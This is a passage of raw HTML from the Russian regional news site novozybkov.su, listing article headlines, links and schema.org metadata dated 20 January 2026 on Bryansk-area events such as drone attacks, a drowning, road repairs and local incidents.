href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 